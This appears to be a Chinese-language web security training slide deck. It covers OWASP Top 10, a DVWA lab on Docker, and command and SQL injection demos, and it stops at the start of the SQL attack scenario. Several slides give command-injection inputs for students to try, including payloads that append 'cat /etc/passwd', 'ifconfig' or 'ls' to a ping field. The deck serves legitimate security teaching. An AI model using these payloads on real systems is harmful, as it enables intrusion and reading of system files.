
網站的資安威脅 2020
https://www.ithome.com.tw/news/133944

Slide 21

網站的資安威脅 2020
https://www.ithome.com.tw/news/139504

Slide 22

網站的資安威脅 2020
https://www.ithome.com.tw/news/140083

Slide 23
網站的資安威脅 2020
https://

Slide 24
網站的資安威脅 2020
https://

Slide 26
OWASP

Slide 27
OWASP TOP 10

Slide 28
OWASP API TOP 10

Slide 29
DVWA 實戰環境

Slide 30
DVWA

Slide 31
DVWA 實戰環境 : Docker

Slide 32


Slide 33


Slide 34


Slide 35
OWASP TOP 10 2013
A1—Injection 之
Command injection
漏洞實務測試

Slide 36

DEMO::DVWA_1.10_low
點選

Slide 37

DEMO::DVWA_1.10_low
正常輸入
168.95.1.1
執行 ping –c4 IP

Slide 38

DEMO::DVWA_1.10_low
不正常輸入
同學執行看看
168.95.1.1 | cat /etc/passwd
168.95.1.1 | ifconfig

Slide 39

未過濾字串
執行 ping –c4 IP
ping –c4 168.95.1.1 | ifconfig

Slide 40


DEMO::DVWA_1.10_Medium
不正常輸入
168.95.1.1 & ls
過濾字串

Slide 41


DEMO::DVWA_1.10_HIGH
不正常輸入
168.95.1.1 |cat /etc/passwd
沒有空白
過濾字串

Slide 42


Slide 43
OWASP TOP 10 2013
A1—Injection 之
SQL injection
漏洞實務測試

Slide 44

SQL injection
https://en.wikipedia.org/wiki/SQL_injection
SQL injection is a code injection technique, used to attack data-driven applications, in which nefarious SQL statements are inserted into an entry field for execution (e.g. to dump the database contents to the attacker).
SQL injection must exploit a security vulnerability in an application's software, for example, when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and unexpectedly executed.
SQL injection is mostly known as an attack vector for websites but can be used to attack any type of SQL database.

Slide 45





正常情境
http://www.hackme.com/loin.php?username=hacker&password=WooW11W2
2
Select * from Users
where user=‘hacker’
and password=‘WooW11W2’
HTTP request
1
HTTP GET|POST
3
5
HTTP response
4

Slide 46
攻擊情境
